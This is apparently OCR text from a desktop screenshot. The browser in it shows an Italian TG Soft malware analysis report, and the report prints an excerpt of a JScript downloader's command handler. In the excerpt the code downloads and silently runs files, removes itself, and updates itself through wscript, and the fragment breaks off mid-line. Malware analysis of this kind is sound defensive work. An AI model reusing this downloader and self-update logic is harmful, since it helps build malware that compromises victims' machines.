 download.asp - Google ...
~/spicy/stage6_beautifi...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr, 16:48
john
Online JavaScript beautifie
vbc.exe Windows process
ModinySks malware - Goo
Free Automated Malware A
download.asp
tgsoft.it/files/report/download.asp?id=45621236
download.asp
8 / 35
195%
TG Soft
Cyber Security Specialist
www.tgsoft.it
4
5
6
7
8
Vediamo un estratto di parte del codice:
if (pathdwn !="") {
if (exe=="yes") {
DownFile(Command[1], pathdwn, true);
WScript.Sleep(DeLay * 1000);
shell.Run(ps+" start '"+pathdwn+"'", 0, false);
}
else {
DownFile(Command[1], pathdwn, false);
}
}
}
if (order==="SelfRemove") {
UnMonkSek(true);
}
if (order==="UpdateS") {
var path=Temp+Command[2];
DownFile(Command[1], path, true);
if (fstym.fileexists(path)) {
UnMonkSek(false);
WScript.Sleep(DeLay * 1000);
shell.Run(ps+" start wscript.exe /E:jscript '"+path+"'", 0, f
WScript.Quit(1);